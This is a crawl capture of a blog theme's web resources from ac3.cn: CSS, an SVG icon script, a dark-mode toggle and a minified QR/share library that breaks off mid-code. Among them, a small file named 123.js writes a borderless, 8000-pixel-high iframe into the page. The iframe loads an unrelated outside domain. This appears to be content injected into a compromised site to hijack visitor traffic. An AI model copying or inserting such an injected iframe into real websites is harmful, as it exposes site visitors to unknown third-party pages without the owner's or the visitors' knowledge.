.card-body>article>.title{font-size:28px;margin-top:0;line-height:1.3;word-break:break-all;color:var(--color-333);margin-bottom:0;font-weight:700}#blog-article .card-body>article>.header{color:var(--color-999);border-bottom:1px solid var(--color-grey-3);padding:12.5px 0}#blog-article .card-body>article>.header>a{color:var(--color-999)}#blog-article .card-body>article>.header>a:hover{color:var(--color-theme)}#blog-article .card-body>article>.header small{margin:0 8px}#blog-article .card-body>article>.header .author-avatar{width:30px;height:30px;border-radius:50%;margin-right:3px}#blog-article .card-body>article>.content{font-size:16px;word-wrap:break-word;overflow:hidden}#blog-article .card-body>article>.content p{word-wrap:break-word;line-height:1.6}#blog-article .card-body>article>.content img{max-width:100% !important;height:auto !important}#blog-article .footer .state,#blog-article .footer .tags,#blog-article .footer .share,#blog-article .footer .dianzan{margin-bottom:0;margin-top:12.5px}#blog-article .footer .state{position:relative;color:var(--color-777);border:1px solid var(--color-grey-4);background-color:var(--color-grey-1);border-radius:6px;padding:20px;margin-top:25px}#blog-article .footer .state>.state-title{display:none;position:absolute;top:-15px;left:0;right:0;text-align:center}#blog-article .footer .state>.state-title>.real{display:inline-block;padding:3px 12px;border-radius:6px;background-color:var(--color-grey-3)}#blog-article .footer .state>.state-content>p .site{color:var(--color-999);text-decoration:underline}#blog-article .footer .state>.state-content>p:last-child{margin-bottom:0}#blog-article .footer .tags a{display:inline-block;padding:5px 10px;border-radius:2px}#blog-article .footer .tags a::before{content:"# "}#blog-article .footer .share{border-top:1px solid var(--color-grey-4);text-align:center;padding-top:12.5px}#blog-article .footer .share>.msg{font-size:16px;margin-bottom:15px;color:var(--color-theme)}#blog-article .footer .share a.social-share-icon{width:35.2px;height:35.2px;font-size:22px;line-height:35.2px}#blog-article .footer .dianzan{font-size:16px;border-top:1px solid var(--color-grey-4);text-align:center;padding-top:12.5px;line-height:50px}#blog-article .footer .dianzan>.svg-wrap{display:inline-block;font-size:22px;border:1px solid var(--color-theme);width:50px;height:50px;border-radius:50%;cursor:pointer;transition:all .3s ease;position:relative}#blog-article .footer .dianzan>.svg-wrap::before{content:"";position:absolute;top:0;left:0;right:0;bottom:0}#blog-article .footer .dianzan>.svg-wrap>svg{color:var(--color-theme)}#blog-article .footer .dianzan>.svg-wrap:hover{background-color:var(--color-theme)}#blog-article .footer .dianzan>.svg-wrap:hover>svg{color:var(--color-white)}#blog-article .footer .dianzan>span{display:block}#blog-article .article-guide .prev{padding-right:8.3333333333px}#blog-article .article-guide .next{text-align:right;padding-left:8.3333333333px}#blog-article .article-guide .prev .real,#blog-article .article-guide .next .real{display:block;padding:12.5px;border-radius:2px}#blog-article .article-guide .prev .real .text,#blog-article .article-guide .next .real .text{display:block;margin-top:5px;display:-webkit-box;-webkit-line-clamp:2;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;white-space:normal;height:40px}#blog-article .article-guide .prev-guide,#blog-article .article-guide .next-guide{font-size:12px;color:var(--color-999)}#blog-path-nav{margin-bottom:15px;padding:0;background-color:transparent;line-height:21px;color:var(--color-999)}#blog-path-nav svg{width:14px;height:14px}#blog-path-nav a{color:var(--color-999)}#blog-path-nav a:hover{color:var(--color-theme)}#blog-relatedArticles .item{border-bottom:1px solid var(--color-grey-3);padding:15px 0}#blog-relatedArticles .item:last-child{border-bottom:none}#blog-relatedArticles .item>a{font-size:18px;display:block}#blog-relatedArticles .item>a:hover{color:inherit;text-decoration:underline}#blog-relatedArticles .item>.text{margin:15px 0;display:-webkit-box;-webkit-line-clamp:3;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;white-space:normal;max-height:40px;color:var(--color-777)}#blog-relatedArticles .item>.info{color:var(--color-999)}#blog-commentArea input[type=text],#blog-commentArea textarea{border:1px solid var(--color-grey-4);background-color:var(--color-grey-1);width:100%;padding:10px 15px;font-size:16px;border-radius:6px;outline:none}#blog-commentArea button.button-submit{padding:7px 25px;border-radius:26px;background-color:var(--color-theme);color:#fff;border:none;transition:all .3s ease}#blog-commentArea button.button-submit:hover{box-shadow:rgba(99,99,99,.2) 0px 2px 8px 0px}#blog-commentArea .grid{margin-bottom:15px}#blog-commentArea .grid.verify{position:relative;overflow:hidden;border-radius:6px}#blog-commentArea .grid.verify label{display:none}#blog-commentArea .grid.verify img{display:block;position:absolute;top:2px;right:2px;width:120px !important;height:40px !important}#blog-commentArea .grid.verify p{margin-bottom:0}#blog-commentArea ul,#blog-commentArea ul li{list-style:none;outline:none}#blog-commentArea .msg.msghead .tbname,#blog-commentArea .posttop{font-size:18px}#blog-commentArea .comment-list>.comment-item:nth-child(2)>.msgname{border-top:none;margin-top:0;padding-top:0}#blog-commentArea .comment-list .comment-item .msgname{border-top:1px solid var(--color-grey-3);padding-top:15px;margin-top:15px;vertical-align:baseline;font-size:0}#blog-commentArea .comment-list .comment-item .msgname .avatar{display:inline-block;border-radius:50%;width:48px;height:48px;margin-right:11.4px}#blog-commentArea .comment-list .comment-item .msgname .commentname{display:inline-block;vertical-align:middle}#blog-commentArea .comment-list .comment-item .msgname .commentname>a,#blog-commentArea .comment-list .comment-item .msgname .commentname .msgtime{display:block}#blog-commentArea .comment-list .comment-item .msgname .commentname>a{font-size:16px;margin-bottom:2px}#blog-commentArea .comment-list .comment-item .msgname .commentname>.msgtime{color:var(--color-999);font-size:12px}#blog-commentArea .comment-list .comment-item .msgarticle{margin-top:10px;font-size:18px;word-break:break-all;padding-left:59.4px}#blog-commentArea .comment-list .comment-item .revertcomment a{color:var(--color-999);font-size:14px}#blog-commentArea .comment-list .comment-item #cancel-reply{margin-left:5px}#blog-commentArea .reply-frm{margin-top:10px}#blog-commentArea .noComment{color:var(--color-999);text-align:center;font-size:16px;margin:30px 0}@media(max-width: 992px){#blog-path-nav{margin-top:15px}#blog-article .article-guide{margin-top:15px;padding:0 10px}#blog-list>.card-body>article{padding:10px}}/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: application/x-javascript
request_url: http://ac3.cn/zb_users/theme/erics_simple/res/def/script/erics-icons.js?v=1.4.1
body_size: 3118
content:
(function() {

  const html = `
  <style>
  .ionicon {
    fill: currentColor;
    stroke: currentColor;
    visibility: inherit;
    font-size: inherit;
  }

  .ionicon-fill-none {
    fill: none
  }

  .ionicon-stroke-width {
    stroke-width: inherit
  }
  </style>
  <svg>

  <symbol id="chevron-down-outline" class=ionicon viewBox="0 0 512 512">
    <path stroke-linecap=round stroke-linejoin=round stroke-width=48 d="M112 184l144 144 144-144"
      class="ionicon-fill-none"></path>
  </symbol>
  <symbol id="search-outline" class=ionicon viewBox="0 0 512 512">
    <path d="M221.09 64a157.09 157.09 0 10157.09 157.09A157.1 157.1 0 00221.09 64z" stroke-miterlimit=10
      class="ionicon-fill-none ionicon-stroke-width"></path>
    <path stroke-linecap=round stroke-miterlimit=10 d="M338.29 338.29L448 448"
      class="ionicon-fill-none ionicon-stroke-width"></path>
  </symbol>
  <symbol id="close-outline" class=ionicon viewBox="0 0 512 512">
  <path stroke-linecap=round stroke-linejoin=round d="M368 368L144 144M368 144L144 368"
    class="ionicon-fill-none ionicon-stroke-width"></path>
</symbol>
<symbol id="folder-open-outline" class=ionicon viewBox="0 0 512 512">
<path
  d="M64 192v-72a40 40 0 0140-40h75.89a40 40 0 0122.19 6.72l27.84 18.56a40 40 0 0022.19 6.72H408a40 40 0 0140 40v40"
  stroke-linecap=round stroke-linejoin=round class="ionicon-fill-none ionicon-stroke-width"></path>
<path
  d="M479.9 226.55L463.68 392a40 40 0 01-39.93 40H88.25a40 40 0 01-39.93-40L32.1 226.55A32 32 0 0164 192h384.1a32 32 0 0131.8 34.55z"
  stroke-linecap=round stroke-linejoin=round class="ionicon-fill-none ionicon-stroke-width"></path>
</symbol>
<symbol id=eye class=ionicon viewBox="0 0 512 512"><circle cx=256 cy=256 r=64></circle><path d="M490.84 238.6c-26.46-40.92-60.79-75.68-99.27-100.53C349 110.55 302 96 255.66 96c-42.52 0-84.33 12.15-124.27 36.11-40.73 24.43-77.63 60.12-109.68 106.07a31.92 31.92 0 00-.64 35.54c26.41 41.33 60.4 76.14 98.28 100.65C162 402 207.9 416 255.66 416c46.71 0 93.81-14.43 136.2-41.72 38.46-24.77 72.72-59.66 99.08-100.92a32.2 32.2 0 00-.1-34.76zM256 352a96 96 0 1196-96 96.11 96.11 0 01-96 96z"></path></symbol>

<symbol id="eye-outline" class=ionicon viewBox="0 0 512 512"><path d="M255.66 112c-77.94 0-157.89 45.11-220.83 135.33a16 16 0 00-.27 17.77C82.92 340.8 161.8 400 255.66 400c92.84 0 173.34-59.38 221.79-135.25a16.14 16.14 0 000-17.47C428.89 172.28 347.8 112 255.66 112z"
stroke-linecap=round stroke-linejoin=round class="ionicon-fill-none ionicon-stroke-width"></path><circle cx=256 cy=256
r=80 stroke-miterlimit=10 class="ionicon-fill-none ionicon-stroke-width"></circle></symbol>

<symbol id=chatbox class=ionicon viewBox="0 0 512 512"><path d="M144 464a16 16 0 01-16-16v-64h-24a72.08 72.08 0 01-72-72V120a72.08 72.08 0 0172-72h304a72.08 72.08 0 0172 72v192a72.08 72.08 0 01-72 72H245.74l-91.49 76.29A16.05 16.05 0 01144 464z"></path></symbol>

<symbol id=like class=ionicon viewBox="0 0 1024 1024">
<svg t="1695350870836" class="icon"  version="1.1" p-id="1489" ><path d="M669.781333 130.752c71.637333-11.093333 138.901333 11.477333 193.344 64.533333 55.317333 53.930667 81.834667 124.992 74.282667 199.530667-7.466667 73.642667-46.549333 146.368-112.32 210.474667-18.346667 17.898667-67.669333 66.218667-138.453333 135.637333-31.829333 31.232-65.706667 64.448-99.84 97.984L553.6 871.466667l-13.184 12.949333a40.554667 40.554667 0 0 1-56.832 0l-114.602667-112.64-24.213333-23.722667a677626.346667 677626.346667 0 0 0-145.856-142.762666C133.141333 541.184 94.08 468.48 86.613333 394.816c-7.552-74.538667 18.944-145.6 74.282667-199.530667 54.442667-53.056 121.706667-75.605333 193.344-64.533333 53.162667 8.213333 107.093333 34.688 157.781333 76.949333 50.709333-42.24 104.618667-68.736 157.781334-76.949333z"  p-id="1490"></path></svg>
</symbol>

<symbol id=dianzan class=ionicon viewBox="0 0 1024 1024">
<svg ><path d="M64 483.04V872c0 37.216 30.144 67.36 67.36 67.36H192V416.32l-60.64-0.64A67.36 67.36 0 0 0 64 483.04zM857.28 344.992l-267.808 1.696c12.576-44.256 18.944-83.584 18.944-118.208 0-78.56-68.832-155.488-137.568-145.504-60.608 8.8-67.264 61.184-67.264 126.816v59.264c0 76.064-63.84 140.864-137.856 148L256 416.96v522.4h527.552a102.72 102.72 0 0 0 100.928-83.584l73.728-388.96a102.72 102.72 0 0 0-100.928-121.824z" p-id="2068"></path></svg>
</symbol>

<symbol id="chevron-up-outline" class=ionicon viewBox="0 0 512 512"><path stroke-linecap=round
stroke-linejoin=round d="M112 328l144-144 144 144" class="ionicon-fill-none"></path></symbol>

<symbol id="sunny-outline" class=ionicon viewBox="0 0 512 512"><path stroke-linecap=round
stroke-miterlimit=10 d="M256 48v48M256 416v48M403.08 108.92l-33.94 33.94M142.86 369.14l-33.94 33.94M464 256h-48M96 256H48M403.08 403.08l-33.94-33.94M142.86 142.86l-33.94-33.94"
class="ionicon-fill-none ionicon-stroke-width"></path><circle cx=256 cy=256 r=80 stroke-linecap=round
stroke-miterlimit=10 class="ionicon-fill-none ionicon-stroke-width"></circle></symbol>

<symbol id="arrow-up-outline" class=ionicon viewBox="0 0 512 512">
<path stroke-linecap=round stroke-linejoin=round stroke-width=48 d="M112 244l144-144 144 144M256 120v292"
  class="ionicon-fill-none"></path>
</symbol>
<symbol id="time-outline" class=ionicon viewBox="0 0 512 512">
<path d="M256 64C150 64 64 150 64 256s86 192 192 192 192-86 192-192S362 64 256 64z" stroke-miterlimit=10
  class="ionicon-fill-none ionicon-stroke-width"></path>
<path stroke-linecap=round stroke-linejoin=round d="M256 128v144h96"
  class="ionicon-fill-none ionicon-stroke-width"></path>
</symbol>
<symbol id="location-sharp" class=ionicon viewBox="0 0 512 512">
<path
  d="M256 32C167.67 32 96 96.51 96 176c0 128 160 304 160 304s160-176 160-304c0-79.49-71.67-144-160-144zm0 224a64 64 0 1164-64 64.07 64.07 0 01-64 64z">
</path>
</symbol>
<symbol id="chevron-back-outline" class=ionicon viewBox="0 0 512 512">
<path stroke-linecap=round stroke-linejoin=round stroke-width=48 d="M328 112L184 256l144 144"
  class="ionicon-fill-none"></path>
</symbol>
<symbol id="chevron-forward-outline" class=ionicon viewBox="0 0 512 512">
<path stroke-linecap=round stroke-linejoin=round stroke-width=48 d="M184 112l144 144-144 144"
  class="ionicon-fill-none"></path>
</symbol>
<symbol id="menu-outline" class=ionicon viewBox="0 0 512 512">
<path stroke-linecap=round stroke-miterlimit=10 d="M80 160h352M80 256h352M80 352h352"
  class="ionicon-fill-none ionicon-stroke-width"></path>
</symbol>
<symbol id="moon-outline" class=ionicon viewBox="0 0 512 512">
<path
  d="M160 136c0-30.62 4.51-61.61 16-88C99.57 81.27 48 159.32 48 248c0 119.29 96.71 216 216 216 88.68 0 166.73-51.57 200-128-26.39 11.49-57.38 16-88 16-119.29 0-216-96.71-216-216z"
  stroke-linecap=round stroke-linejoin=round class="ionicon-fill-none ionicon-stroke-width"></path>
</symbol>
<symbol id="partly-sunny-outline" class=ionicon viewBox="0 0 512 512">
<path
  d="M90.61 306.85A16.07 16.07 0 00104 293.6C116.09 220.17 169.63 176 232 176c57.93 0 96.62 37.75 112.2 77.74a15.84 15.84 0 0012.2 9.87c50 8.15 91.6 41.54 91.6 99.59 0 59.4-48.6 100.8-108 100.8H106c-49.5 0-90-24.7-90-79.2 0-48.47 38.67-72.22 74.61-77.95z"
  stroke-linejoin=round class="ionicon-fill-none ionicon-stroke-width"></path>
<path
  d="M384.8 271.4a80 80 0 10-123.55-92M464 208h32M336 48v32M222.86 94.86l22.63 22.63M449.14 94.86l-22.63 22.63"
  stroke-linecap=round stroke-linejoin=round class="ionicon-fill-none ionicon-stroke-width"></path>
</symbol>


  </svg>
  `;


  window.loadSvgResources = function() {
    $('#blog-svg').prepend(html);
  }



})()

--- FILE ---
content_type: application/x-javascript
request_url: http://ac3.cn/123.js
body_size: 260
content:
document.writeln('<div align=center><iframe frameborder=0 scrolling=no  name=��Ϣ align=center width=1224 height=8000 src=http://zg2.sssfsf.com/ vspace=-0></iframe></div>');


--- FILE ---
content_type: application/x-javascript
request_url: http://ac3.cn/zb_users/theme/erics_simple/res/spec/script-header.js?v=1.4.1
body_size: 586
content:
(function() {
  window.erics = {
    modules: {}
  };


  //夜间模式
  //lightMode: 0为白天模式，1为夜间模式
  erics.modules.lightMode = function() {
    let mode;
    if (typeof localStorage.lightMode !== 'undefined') {
      mode = Number(localStorage.lightMode);
    } else {
      mode = 0;
    }

    if (window.matchMedia && 
      window.matchMedia('(prefers-color-scheme: dark)').matches) {
        mode = 1;
      }

    // console.log(mode);

    function setMode(newMode) {
      // let s = newMode ? 'night' : 'sun';
      // $('.iconBtn.lightMode').addClass('hidden');
      // $('.iconBtn.lightMode.' + s).removeClass('hidden');
      localStorage.lightMode = newMode;
      if (newMode) {
        $('body').addClass('night');
      } else {
        $('body').removeClass('night');
      }
    }

    setMode(mode);
    $('.iconBtn.lightMode').click(function() {
      mode = mode ? 0 : 1;
      setMode(mode);
    });

    // console.log(mode);

  }


  
})()

--- FILE ---
content_type: application/x-javascript
request_url: http://ac3.cn/zb_users/theme/erics_simple/res/def/share.js/js/social-share.min.js
body_size: 12161
content:
var QRCode;!function(){function ehc(ehc){this.mode=baf.MODE_8BIT_BYTE,this.data=ehc,this.parsedData=[];for(var FbD=0,SbQ=this.data.length;FbD<SbQ;FbD++){var gRd=[],ZdP=this.data.charCodeAt(FbD);65536<ZdP?(gRd[0]=240|(1835008&ZdP)>>>18,gRd[1]=128|(258048&ZdP)>>>12,gRd[2]=128|(4032&ZdP)>>>6,gRd[3]=128|63&ZdP):2048<ZdP?(gRd[0]=224|(61440&ZdP)>>>12,gRd[1]=128|(4032&ZdP)>>>6,gRd[2]=128|63&ZdP):128<ZdP?(gRd[0]=192|(1984&ZdP)>>>6,gRd[1]=128|63&ZdP):gRd[0]=ZdP,this.parsedData.push(gRd)}this.parsedData=Array.prototype.concat.apply([],this.parsedData),this.parsedData.length!=this.data.length&&(this.parsedData.unshift(191),this.parsedData.unshift(187),this.parsedData.unshift(239))}function FbD(ehc,FbD){this.typeNumber=ehc,this.errorCorrectLevel=FbD,this.modules=null,this.moduleCount=0,this.dataCache=null,this.dataList=[]}ehc.prototype={getLength:function(ehc){return this.parsedData.length},write:function(ehc){for(var FbD=0,baf=this.parsedData.length;FbD<baf;FbD++)ehc.put(this.parsedData[FbD],8)}},FbD.prototype={addData:function(FbD){var baf=new ehc(FbD);this.dataList.push(baf),this.dataCache=null},isDark:function(ehc,FbD){if(ehc<0||this.moduleCount<=ehc||FbD<0||this.moduleCount<=FbD)throw new Error(ehc+","+FbD);return this.modules[ehc][FbD]},getModuleCount:function(){return this.moduleCount},make:function(){this.makeImpl(!1,this.getBestMaskPattern())},makeImpl:function(ehc,baf){this.moduleCount=4*this.typeNumber+17,this.modules=new Array(this.moduleCount);for(var SbQ=0;SbQ<this.moduleCount;SbQ++){this.modules[SbQ]=new Array(this.moduleCount);for(var gRd=0;gRd<this.moduleCount;gRd++)this.modules[SbQ][gRd]=null}this.setupPositionProbePattern(0,0),this.setupPositionProbePattern(this.moduleCount-7,0),this.setupPositionProbePattern(0,this.moduleCount-7),this.setupPositionAdjustPattern(),this.setupTimingPattern(),this.setupTypeInfo(ehc,baf),7<=this.typeNumber&&this.setupTypeNumber(ehc),null==this.dataCache&&(this.dataCache=FbD.createData(this.typeNumber,this.errorCorrectLevel,this.dataList)),this.mapData(this.dataCache,baf)},setupPositionProbePattern:function(ehc,FbD){for(var baf=-1;baf<=7;baf++)if(!(ehc+baf<=-1||this.moduleCount<=ehc+baf))for(var SbQ=-1;SbQ<=7;SbQ++)FbD+SbQ<=-1||this.moduleCount<=FbD+SbQ||(this.modules[ehc+baf][FbD+SbQ]=0<=baf&&baf<=6&&(0==SbQ||6==SbQ)||0<=SbQ&&SbQ<=6&&(0==baf||6==baf)||2<=baf&&baf<=4&&2<=SbQ&&SbQ<=4)},getBestMaskPattern:function(){for(var ehc=0,FbD=0,baf=0;baf<8;baf++){this.makeImpl(!0,baf);var SbQ=bYb.getLostPoint(this);(0==baf||SbQ<ehc)&&(ehc=SbQ,FbD=baf)}return FbD},createMovieClip:function(ehc,FbD,baf){var SbQ=ehc.createEmptyMovieClip(FbD,baf);this.make();for(var gRd=0;gRd<this.modules.length;gRd++)for(var ZdP=1*gRd,gHc=0;gHc<this.modules[gRd].length;gHc++){var Ich=1*gHc;this.modules[gRd][gHc]&&(SbQ.beginFill(0,100),SbQ.moveTo(Ich,ZdP),SbQ.lineTo(1+Ich,ZdP),SbQ.lineTo(1+Ich,1+ZdP),SbQ.lineTo(Ich,1+ZdP),SbQ.endFill())}return SbQ},setupTimingPattern:function(){for(var ehc=8;ehc<this.moduleCount-8;ehc++)null==this.modules[ehc][6]&&(this.modules[ehc][6]=ehc%2==0);for(var FbD=8;FbD<this.moduleCount-8;FbD++)null==this.modules[6][FbD]&&(this.modules[6][FbD]=FbD%2==0)},setupPositionAdjustPattern:function(){for(var ehc=bYb.getPatternPosition(this.typeNumber),FbD=0;FbD<ehc.length;FbD++)for(var baf=0;baf<ehc.length;baf++){var SbQ=ehc[FbD],gRd=ehc[baf];if(null==this.modules[SbQ][gRd])for(var ZdP=-2;ZdP<=2;ZdP++)for(var gHc=-2;gHc<=2;gHc++)this.modules[SbQ+ZdP][gRd+gHc]=-2==ZdP||2==ZdP||-2==gHc||2==gHc||0==ZdP&&0==gHc}},setupTypeNumber:function(ehc){for(var FbD=bYb.getBCHTypeNumber(this.typeNumber),baf=0;baf<18;baf++){var SbQ=!ehc&&1==(FbD>>baf&1);this.modules[Math.floor(baf/3)][baf%3+this.moduleCount-8-3]=SbQ}for(baf=0;baf<18;baf++){SbQ=!ehc&&1==(FbD>>baf&1);this.modules[baf%3+this.moduleCount-8-3][Math.floor(baf/3)]=SbQ}},setupTypeInfo:function(ehc,FbD){for(var baf=this.errorCorrectLevel<<3|FbD,SbQ=bYb.getBCHTypeInfo(baf),gRd=0;gRd<15;gRd++){var ZdP=!ehc&&1==(SbQ>>gRd&1);gRd<6?this.modules[gRd][8]=ZdP:gRd<8?this.modules[gRd+1][8]=ZdP:this.modules[this.moduleCount-15+gRd][8]=ZdP}for(gRd=0;gRd<15;gRd++){ZdP=!ehc&&1==(SbQ>>gRd&1);gRd<8?this.modules[8][this.moduleCount-gRd-1]=ZdP:gRd<9?this.modules[8][15-gRd-1+1]=ZdP:this.modules[8][15-gRd-1]=ZdP}this.modules[this.moduleCount-8][8]=!ehc},mapData:function(ehc,FbD){for(var baf=-1,SbQ=this.moduleCount-1,gRd=7,ZdP=0,gHc=this.moduleCount-1;0<gHc;gHc-=2)for(6==gHc&&gHc--;;){for(var Ich=0;Ich<2;Ich++)if(null==this.modules[SbQ][gHc-Ich]){var ejf=!1;ZdP<ehc.length&&(ejf=1==(ehc[ZdP]>>>gRd&1)),bYb.getMask(FbD,SbQ,gHc-Ich)&&(ejf=!ejf),this.modules[SbQ][gHc-Ich]=ejf,-1==--gRd&&(ZdP++,gRd=7)}if((SbQ+=baf)<0||this.moduleCount<=SbQ){SbQ-=baf,baf=-baf;break}}}},FbD.PAD0=236,FbD.PAD1=17,FbD.createData=function(ehc,baf,SbQ){for(var gRd=aUb.getRSBlocks(ehc,baf),ZdP=new KeH,gHc=0;gHc<SbQ.length;gHc++){var Ich=SbQ[gHc];ZdP.put(Ich.mode,4),ZdP.put(Ich.getLength(),bYb.getLengthInBits(Ich.mode,ehc)),Ich.write(ZdP)}var ejf=0;for(gHc=0;gHc<gRd.length;gHc++)ejf+=gRd[gHc].dataCount;if(ZdP.getLengthInBits()>8*ejf)throw new Error("code length overflow. ("+ZdP.getLengthInBits()+">"+8*ejf+")");for(ZdP.getLengthInBits()+4<=8*ejf&&ZdP.put(0,4);ZdP.getLengthInBits()%8!=0;)ZdP.putBit(!1);for(;!(ZdP.getLengthInBits()>=8*ejf||(ZdP.put(FbD.PAD0,8),ZdP.getLengthInBits()>=8*ejf));)ZdP.put(FbD.PAD1,8);return FbD.createBytes(ZdP,gRd)},FbD.createBytes=function(ehc,FbD){for(var baf=0,SbQ=0,gRd=0,ZdP=new Array(FbD.length),gHc=new Array(FbD.length),Ich=0;Ich<FbD.length;Ich++){var ejf=FbD[Ich].dataCount,Zcg=FbD[Ich].totalCount-ejf;SbQ=Math.max(SbQ,ejf),gRd=Math.max(gRd,Zcg),ZdP[Ich]=new Array(ejf);for(var dSc=0;dSc<ZdP[Ich].length;dSc++)ZdP[Ich][dSc]=255&ehc.buffer[dSc+baf];baf+=ejf;var Udi=bYb.getErrorCorrectPolynomial(Zcg),LaH=new KaM(ZdP[Ich],Udi.getLength()-1).mod(Udi);gHc[Ich]=new Array(Udi.getLength()-1);for(dSc=0;dSc<gHc[Ich].length;dSc++){var bGg=dSc+LaH.getLength()-gHc[Ich].length;gHc[Ich][dSc]=0<=bGg?LaH.get(bGg):0}}var aUb=0;for(dSc=0;dSc<FbD.length;dSc++)aUb+=FbD[dSc].totalCount;var KeH=new Array(aUb),ehcehc=0;for(dSc=0;dSc<SbQ;dSc++)for(Ich=0;Ich<FbD.length;Ich++)dSc<ZdP[Ich].length&&(KeH[ehcehc++]=ZdP[Ich][dSc]);for(dSc=0;dSc<gRd;dSc++)for(Ich=0;Ich<FbD.length;Ich++)dSc<gHc[Ich].length&&(KeH[ehcehc++]=gHc[Ich][dSc]);return KeH};for(var baf={MODE_NUMBER:1,MODE_ALPHA_NUM:2,MODE_8BIT_BYTE:4,MODE_KANJI:8},SbQ={L:1,M:0,Q:3,H:2},gRd=0,ZdP=1,gHc=2,Ich=3,ejf=4,Zcg=5,dSc=6,Udi=7,bYb={PATTERN_POSITION_TABLE:[[],[6,18],[6,22],[6,26],[6,30],[6,34],[6,22,38],[6,24,42],[6,26,46],[6,28,50],[6,30,54],[6,32,58],[6,34,62],[6,26,46,66],[6,26,48,70],[6,26,50,74],[6,30,54,78],[6,30,56,82],[6,30,58,86],[6,34,62,90],[6,28,50,72,94],[6,26,50,74,98],[6,30,54,78,102],[6,28,54,80,106],[6,32,58,84,110],[6,30,58,86,114],[6,34,62,90,118],[6,26,50,74,98,122],[6,30,54,78,102,126],[6,26,52,78,104,130],[6,30,56,82,108,134],[6,34,60,86,112,138],[6,30,58,86,114,142],[6,34,62,90,118,146],[6,30,54,78,102,126,150],[6,24,50,76,102,128,154],[6,28,54,80,106,132,158],[6,32,58,84,110,136,162],[6,26,54,82,110,138,166],[6,30,58,86,114,142,170]],G15:1335,G18:7973,G15_MASK:21522,getBCHTypeInfo:function(ehc){for(var FbD=ehc<<10;0<=bYb.getBCHDigit(FbD)-bYb.getBCHDigit(bYb.G15);)FbD^=bYb.G15<<bYb.getBCHDigit(FbD)-bYb.getBCHDigit(bYb.G15);return(ehc<<10|FbD)^bYb.G15_MASK},getBCHTypeNumber:function(ehc){for(var FbD=ehc<<12;0<=bYb.getBCHDigit(FbD)-bYb.getBCHDigit(bYb.G18);)FbD^=bYb.G18<<bYb.getBCHDigit(FbD)-bYb.getBCHDigit(bYb.G18);return ehc<<12|FbD},getBCHDigit:function(ehc){for(var FbD=0;0!=ehc;)FbD++,ehc>>>=1;return FbD},getPatternPosition:function(ehc){return bYb.PATTERN_POSITION_TABLE[ehc-1]},getMask:function(ehc,FbD,baf){switch(ehc){case gRd:return(FbD+baf)%2==0;case ZdP:return FbD%2==0;case gHc:return baf%3==0;case Ich:return(FbD+baf)%3==0;case ejf:return(Math.floor(FbD/2)+Math.floor(baf/3))%2==0;case Zcg:return FbD*baf%2+FbD*baf%3==0;case dSc:return(FbD*baf%2+FbD*baf%3)%2==0;case Udi:return(FbD*baf%3+(FbD+baf)%2)%2==0;default:throw new Error("bad maskPattern:"+ehc)}},getErrorCorrectPolynomial:function(ehc){for(var FbD=new KaM([1],0),baf=0;baf<ehc;baf++)FbD=FbD.multiply(new KaM([1,LaH.gexp(baf)],0));return FbD},getLengthInBits:function(ehc,FbD){if(1<=FbD&&FbD<10)switch(ehc){case baf.MODE_NUMBER:return 10;case baf.MODE_ALPHA_NUM:return 9;case baf.MODE_8BIT_BYTE:case baf.MODE_KANJI:return 8;default:throw new Error("mode:"+ehc)}else if(FbD<27)switch(ehc){case baf.MODE_NUMBER:return 12;case baf.MODE_ALPHA_NUM:return 11;case baf.MODE_8BIT_BYTE:return 16;case baf.MODE_KANJI:return 10;default:throw new Error("mode:"+ehc)}else{if(!(FbD<41))throw new Error("type:"+FbD);switch(ehc){case baf.MODE_NUMBER:return 14;case baf.MODE_ALPHA_NUM:return 13;case baf.MODE_8BIT_BYTE:return 16;case baf.MODE_KANJI:return 12;default:throw new Error("mode:"+ehc)}}},getLostPoint:function(ehc){for(var FbD=ehc.getModuleCount(),baf=0,SbQ=0;SbQ<FbD;SbQ++)for(var gRd=0;gRd<FbD;gRd++){for(var ZdP=0,gHc=ehc.isDark(SbQ,gRd),Ich=-1;Ich<=1;Ich++)if(!(SbQ+Ich<0||FbD<=SbQ+Ich))for(var ejf=-1;ejf<=1;ejf++)gRd+ejf<0||FbD<=gRd+ejf||0==Ich&&0==ejf||gHc==ehc.isDark(SbQ+Ich,gRd+ejf)&&ZdP++;5<ZdP&&(baf+=3+ZdP-5)}for(SbQ=0;SbQ<FbD-1;SbQ++)for(gRd=0;gRd<FbD-1;gRd++){var Zcg=0;ehc.isDark(SbQ,gRd)&&Zcg++,ehc.isDark(SbQ+1,gRd)&&Zcg++,ehc.isDark(SbQ,gRd+1)&&Zcg++,ehc.isDark(SbQ+1,gRd+1)&&Zcg++,0!=Zcg&&4!=Zcg||(baf+=3)}for(SbQ=0;SbQ<FbD;SbQ++)for(gRd=0;gRd<FbD-6;gRd++)ehc.isDark(SbQ,gRd)&&!ehc.isDark(SbQ,gRd+1)&&ehc.isDark(SbQ,gRd+2)&&ehc.isDark(SbQ,gRd+3)&&ehc.isDark(SbQ,gRd+4)&&!ehc.isDark(SbQ,gRd+5)&&ehc.isDark(SbQ,gRd+6)&&(baf+=40);for(gRd=0;gRd<FbD;gRd++)for(SbQ=0;SbQ<FbD-6;SbQ++)ehc.isDark(SbQ,gRd)&&!ehc.isDark(SbQ+1,gRd)&&ehc.isDark(SbQ+2,gRd)&&ehc.isDark(SbQ+3,gRd)&&ehc.isDark(SbQ+4,gRd)&&!ehc.isDark(SbQ+5,gRd)&&ehc.isDark(SbQ+6,gRd)&&(baf+=40);var dSc=0;for(gRd=0;gRd<FbD;gRd++)for(SbQ=0;SbQ<FbD;SbQ++)ehc.isDark(SbQ,gRd)&&dSc++;return baf+=10*(Math.abs(100*dSc/FbD/FbD-50)/5)}},LaH={glog:function(ehc){if(ehc<1)throw new Error("glog("+ehc+")");return LaH.LOG_TABLE[ehc]},gexp:function(ehc){for(;ehc<0;)ehc+=255;for(;256<=ehc;)ehc-=255;return LaH.EXP_TABLE[ehc]},EXP_TABLE:new Array(256),LOG_TABLE:new Array(256)},bGg=0;bGg<8;bGg++)LaH.EXP_TABLE[bGg]=1<<bGg;for(bGg=8;bGg<256;bGg++)LaH.EXP_TABLE[bGg]=LaH.EXP_TABLE[bGg-4]^LaH.EXP_TABLE[bGg-5]^LaH.EXP_TABLE[bGg-6]^LaH.EXP_TABLE[bGg-8];for(bGg=0;bGg<255;bGg++)LaH.LOG_TABLE[LaH.EXP_TABLE[bGg]]=bGg;function KaM(ehc,FbD){if(null==ehc.length)throw new Error(ehc.length+"/"+FbD);for(var 